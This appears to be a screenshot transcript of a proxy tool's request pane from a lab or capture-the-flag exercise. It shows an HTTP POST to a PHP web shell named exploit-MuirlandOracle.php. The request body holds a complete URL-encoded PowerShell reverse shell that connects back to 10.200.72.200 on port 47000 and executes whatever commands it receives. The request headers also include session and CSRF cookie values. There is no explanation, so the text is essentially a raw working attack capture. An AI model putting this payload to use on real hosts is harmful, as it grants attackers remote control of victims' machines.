 Request
Pretty Raw \n Actions
1 POST /web/exploit-MuirlandOracle.php HTTP/1.1
2 Host: localhost:47000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: jenkins-timestamper-offset=-3600000; lang=en-US; csrftoken=
PNtRjfY2hEVd1GFmIvFvpHwGV13GBguQ; sessionid=75c91fff7c4b3592ebd52604ad840659
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 8
12
13 a=
powershell.exe+-c+"$client+%3d+New-Object+System.Net.Sockets.TCPClient('10.200.72.200',47000)%
3b$stream+%3d+$client.GetStream()%3b[byte[]]$bytes+%3d+0..65535|%25{0}%3bwhile(($i+%3d+$stream
.Read($bytes,+0,+$bytes.Length))+-ne+0){%3b$data+%3d+(New-Object+-TypeName+System.Text.ASCIIEn
coding).GetString($bytes,0,+$i)%3b$sendback+%3d+(iex+$data+2>%261+|+Out-String+)%3b$sendback2+
%3d+$sendback+%2b+'PS+'+%2b+(pwd).Path+%2b+'>+'%3b$sendbyte+%3d+([text.encoding]%3a%3aASCII).G
etBytes($sendback2)%3b$stream.Write($sendbyte,0,$sendbyte.Length)%3b$stream.Flush()}%3b$client
.Close()"